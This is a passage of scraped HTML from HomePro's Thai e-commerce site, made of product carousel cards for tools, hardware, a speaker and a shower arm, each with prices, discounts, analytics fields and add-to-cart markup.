						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1154261" onclick="pcompareBtnClick(1154261)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1219934" data-value="1219934" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1219934" value="4" />
		<input type="hidden" id="gtmName-1219934" value="เครื่องฉีดน้ำ POLO RANGER 120 บาร์ 1500 วัตต์"/>
		<input type="hidden" id="gtmNameEN-1219934" value="ELECTRIC PRESSURE WASHER POLO RANGER 120 BARS 1500W"/>
		<input type="hidden" id="gtmPrice-1219934" value="2890.0"/>
		<input type="hidden" id="gtmNetPrice-1219934" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1219934" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1219934" value="4600.0"/>
		<input type="hidden" id="gtmCategory1-1219934" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1219934" value="Power Tools"/>
		<input type="hidden" id="gtmCategory3-1219934" value="Pressure Washers & Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1219934" value="Tools & Hardwares/Power Tools/Pressure Washers & Accessories/Pressure Washers"/>
		<input type="hidden" id="gtmBrand-1219934" value="POLO"/>
		<input type="hidden" id="gtmAvailability-1219934" value="12.0" />
		<input type="hidden" id="gtmIsNetPrice-1219934" value="false"/>
		<input type="hidden" id="gtmMchId-1219934" value="PT020101"/>
		<input type="hidden" class="gtmIndex-1219934" value="4"/>
		<input type="hidden" class="gtmNameEN-1219934" value="ELECTRIC PRESSURE WASHER POLO RANGER 120 BARS 1500W"/>
		<input type="hidden" class="gtmPartnerName-1219934" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1219934" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1219934">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/199/1219934/447x447/30042024_1219934$Imagec1.jpg')" title="เครื่องฉีดน้ำ POLO RANGER 120 บาร์ 1500 วัตต์" alt="เครื่องฉีดน้ำ POLO RANGER 120 บาร์ 1500 วัตต์"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/199/1219934/447x447/30042024_1219934$Imagec13.jpg')" title="เครื่องฉีดน้ำ POLO RANGER 120 บาร์ 1500 วัตต์" alt="เครื่องฉีดน้ำ POLO RANGER 120 บาร์ 1500 วัตต์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/แรงดันลมPSIบาร์$120.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/อัตราการการไหลของน้ำลิตรนาที$6.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/รับประกันสินค้า$รับประกัน6เดือน.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1219934" onclick="productListaddToCartDelivery('NDhmMDNmNTVkNTI4YjhhZTA2MmVjZDcxOWU3MTgwMjU5NzIwZWIzMjg4NzNkMjQyNWY1ODdhYmI4ODcxMWFhZg==', '1219934', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">POLO</div>
			<div class="item-title">เครื่องฉีดน้ำ POLO RANGER 120 บาร์ 1500 วัตต์</div>
			<div class="sku">SKU:1219934</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,890</div>
						<div class="original-price">
							฿ 4,600<span>-37%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1219934" onclick="pcompareBtnClick(1219934)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1277340" data-value="1277340" data-menu="other_you_may_liked" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1277340" value="7" />
		<input type="hidden" id="gtmName-1277340" value="ลูกบิดทั่วไป หัวจัน YALE KN VCN5127US32D สีสเตนเลส"/>
		<input type="hidden" id="gtmNameEN-1277340" value="KEYED ENTRY DOOR KNOB YALE KN VCN5127US32D ROUND HEAD STAINLESS STEEL"/>
		<input type="hidden" id="gtmPrice-1277340" value="229.0"/>
		<input type="hidden" id="gtmNetPrice-1277340" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1277340" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1277340" value="380.0"/>
		<input type="hidden" id="gtmCategory1-1277340" value="Doors & Windows"/>
		<input type="hidden" id="gtmCategory2-1277340" value="Door Hardware"/>
		<input type="hidden" id="gtmCategory3-1277340" value="Door Knobs"/>
		<input type="hidden" id="gtmCategoryAll-1277340" value="Doors & Windows/Door Hardware/Door Knobs/Entrance Knobs"/>
		<input type="hidden" id="gtmBrand-1277340" value="YALE"/>
		<input type="hidden" id="gtmAvailability-1277340" value="107.0" />
		<input type="hidden" id="gtmIsNetPrice-1277340" value="false"/>
		<input type="hidden" id="gtmMchId-1277340" value="DH010101"/>
		<input type="hidden" class="gtmIndex-1277340" value="7"/>
		<input type="hidden" class="gtmNameEN-1277340" value="KEYED ENTRY DOOR KNOB YALE KN VCN5127US32D ROUND HEAD STAINLESS STEEL"/>
		<input type="hidden" class="gtmPartnerName-1277340" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1277340" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1277340">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/773/1277340/447x447/14112024_1277340$Imagec1.jpg')" title="ลูกบิดทั่วไป หัวจัน YALE KN VCN5127US32D สีสเตนเลส" alt="ลูกบิดทั่วไป หัวจัน YALE KN VCN5127US32D สีสเตนเลส"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1277340" onclick="productListaddToCartDelivery('NzgzZWNkM2Q1Nzg0ZmZhYzc2NmI4MWQ1MGE4ZTFjMzc4MWRjY2NlYzVjMzg1ZDVmNWFjNjIxMGFhMjNjMjZmOQ==', '1277340', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">YALE</div>
			<div class="item-title">ลูกบิดทั่วไป หัวจัน YALE KN VCN5127US32D สีสเตนเลส</div>
			<div class="sku">SKU:1277340</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">229</div>
						<div class="original-price">
							฿ 380<span>-39%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1277340" onclick="pcompareBtnClick(1277340)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1119067" data-value="1119067" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1119067" value="9" />
		<input type="hidden" id="gtmName-1119067" value="เครื่องตัดกระเบื้อง STANLEY STSP125A-B1 4&quot; 1320W"/>
		<input type="hidden" id="gtmNameEN-1119067" value="TILE CUTTER STANLEY STSP125A-B1 4IN 1320W"/>
		<input type="hidden" id="gtmPrice-1119067" value="1790.0"/>
		<input type="hidden" id="gtmNetPrice-1119067" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1119067" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1119067" value="2500.0"/>
		<input type="hidden" id="gtmCategory1-1119067" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1119067" value="Power Tools"/>
		<input type="hidden" id="gtmCategory3-1119067" value="Cutters & Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1119067" value="Tools & Hardwares/Power Tools/Cutters & Accessories/Tile Cutters"/>
		<input type="hidden" id="gtmBrand-1119067" value="STANLEY"/>
		<input type="hidden" id="gtmAvailability-1119067" value="16.0" />
		<input type="hidden" id="gtmIsNetPrice-1119067" value="false"/>
		<input type="hidden" id="gtmMchId-1119067" value="PT010301"/>
		<input type="hidden" class="gtmIndex-1119067" value="9"/>
		<input type="hidden" class="gtmNameEN-1119067" value="TILE CUTTER STANLEY STSP125A-B1 4IN 1320W"/>
		<input type="hidden" class="gtmPartnerName-1119067" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1119067" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1119067">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/190/1119067/447x447/10072021_1119067$Imagec1.jpg')" title="เครื่องตัดกระเบื้อง STANLEY STSP125A-B1 4&quot; 1320W" alt="เครื่องตัดกระเบื้อง STANLEY STSP125A-B1 4&quot; 1320W"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/รับประกันสินค้า$รับประกัน2ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1119067" onclick="productListaddToCartDelivery('NTFhNzBkOTU0ODBjNmE2NDVlMjExY2U5YTM1ZDU5ZTkzNTYyYjk4NmQ5NmMzNjZkNThhMzQ2MzYxYmMzMmVlZA==', '1119067', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">STANLEY</div>
			<div class="item-title">เครื่องตัดกระเบื้อง STANLEY STSP125A-B1 4" 1320W</div>
			<div class="sku">SKU:1119067</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(3)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,790</div>
						<div class="original-price">
							฿ 2,500<span>-28%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1119067" onclick="pcompareBtnClick(1119067)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1133545" data-value="1133545" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1133545" value="10" />
		<input type="hidden" id="gtmName-1133545" value="สายเชื่อมคู่ PVC แดง-น้ำเงิน TAKARA CADT01 1/4 นิ้ว x 10 ม."/>
		<input type="hidden" id="gtmNameEN-1133545" value="PVC TWIN LINE WELDING HOSE (RED-BLUE) TAKARA CADT01 1/4INX10M"/>
		<input type="hidden" id="gtmPrice-1133545" value="485.0"/>
		<input type="hidden" id="gtmNetPrice-1133545" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1133545" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1133545" value="679.0"/>
		<input type="hidden" id="gtmCategory1-1133545" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1133545" value="Welding & Soldering"/>
		<input type="hidden" id="gtmCategory3-1133545" value="Welding Machines & Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1133545" value="Tools & Hardwares/Welding & Soldering/Welding Machines & Accessories/Welding Accessories"/>
		<input type="hidden" id="gtmBrand-1133545" value="TAKARA"/>
		<input type="hidden" id="gtmAvailability-1133545" value="9.0" />
		<input type="hidden" id="gtmIsNetPrice-1133545" value="false"/>
		<input type="hidden" id="gtmMchId-1133545" value="PT030204"/>
		<input type="hidden" class="gtmIndex-1133545" value="10"/>
		<input type="hidden" class="gtmNameEN-1133545" value="PVC TWIN LINE WELDING HOSE (RED-BLUE) TAKARA CADT01 1/4INX10M"/>
		<input type="hidden" class="gtmPartnerName-1133545" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1133545" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1133545">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/335/1133545/447x447/13092022_1133545$Imagec1.jpg')" title="สายเชื่อมคู่ PVC แดง-น้ำเงิน TAKARA CADT01 1/4 นิ้ว x 10 ม." alt="สายเชื่อมคู่ PVC แดง-น้ำเงิน TAKARA CADT01 1/4 นิ้ว x 10 ม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1133545" onclick="productListaddToCartDelivery('MzI2OTI3N2E1NjRkNzcyODEzNjA4NjViYWRiMDA5NzYxYWJiYzVhODhhODY1MzJlODY0NDg0MzNkYjQ2YTU0Nw==', '1133545', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TAKARA</div>
			<div class="item-title">สายเชื่อมคู่ PVC แดง-น้ำเงิน TAKARA CADT01 1/4 นิ้...</div>
			<div class="sku">SKU:1133545</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">485</div>
						<div class="original-price">
							฿ 679<span>-28%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1133545" onclick="pcompareBtnClick(1133545)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 5979
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1295842" data-value="1295842" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1295842" value="1" />
		<input type="hidden" id="gtmName-1295842" value="ลำโพงบลูทูธปาร์ตี้พร้อมไมค์ AIWA AW-X8280DJ"/>
		<input type="hidden" id="gtmNameEN-1295842" value="BLUETOOTH PARTY SPEAKER WITH MICROPHONE AIWA AW-X8280DJ"/>
		<input type="hidden" id="gtmPrice-1295842" value="7490.0"/>
		<input type="hidden" id="gtmNetPrice-1295842" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1295842" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1295842" value="8990.0"/>
		<input type="hidden" id="gtmCategory1-1295842" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1295842" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1295842" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1295842" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1295842" value="AIWA"/>
		<input type="hidden" id="gtmAvailability-1295842" value="1.0" />
		<input type="hidden" id="gtmIsNetPrice-1295842" value="false"/>
		<input type="hidden" id="gtmMchId-1295842" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1295842" value="1"/>
		<input type="hidden" class="gtmNameEN-1295842" value="BLUETOOTH PARTY SPEAKER WITH MICROPHONE AIWA AW-X8280DJ"/>
		<input type="hidden" class="gtmPartnerName-1295842" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1295842" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1295842">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/958/1295842/447x447/13062025_1295842$Imagec1.jpg')" title="ลำโพงบลูทูธปาร์ตี้พร้อมไมค์ AIWA AW-X8280DJ" alt="ลำโพงบลูทูธปาร์ตี้พร้อมไมค์ AIWA AW-X8280DJ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/AU/เชื่อมต่อบลูทูธได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/AU/มีไฟโชว์มีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/AU/จำนวนHDMI$1.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/new_icon_ontop_shopdee_5000_5P_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1295842" onclick="productListaddToCartDelivery('MzgwMTM2NzNlMjU5Y2I0ZTMwZDU2Y2U3YzdhNjY1Y2UyYjBhMGU2ZDIwMWI2ZmNiZTgyY2RhODllZGJhMTJkOQ==', '1295842', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">AIWA</div>
			<div class="item-title">ลำโพงบลูทูธปาร์ตี้พร้อมไมค์ AIWA AW-X8280DJ</div>
			<div class="sku">SKU:1295842</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">7,490</div>
						<div class="original-price">
							฿ 8,990<span>-16%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1295842" onclick="pcompareBtnClick(1295842)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1075777" data-value="1075777" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1075777" value="2" />
		<input type="hidden" id="gtmName-1075777" value="ก้านฝักบัว RAIN SHOWER KOHLER K-11623X-CP 12 ซม."/>
		<input type="hidden" id="gtmNameEN-1075777" value="RAIN SHOWER ARM KOHLER K-11623X-CP 12CM"/>
		<input type="hidden" id="gtmPrice-1075777" value="1180.0"/>
		<input type="hidden" id="gtmNetPrice-1075777" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1075777" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1075777" value="1500.0"/>
		<input type="hidden" id="gtmCategory1-1075777" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1075777" value="Showers"/>
		<input type="hidden" id="gtmCategory3-1075777" value="Shower Heads"/>
		<input type="hidden" id="gtmCategoryAll-1075777" value="Bathroom/Showers/Shower Heads"/>
		<input type="hidden" id="gtmBrand-1075777" value="KOHLER"/>
		<input type="hidden" id="gtmAvailability-1075777" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1075777" value="false"/>
		<input type="hidden" id="gtmMchId-1075777" value="BR030201"/>
		<input type="hidden" class="gtmIndex-1075777" value="2"/>
		<input type="hidden" class="gtmNameEN-1075777" value="RAIN SHOWER ARM KOHLER K-11623X-CP 12CM"/>
		<input type="hidden" class="gtmPartnerName-1075777" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1075777" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1075777">
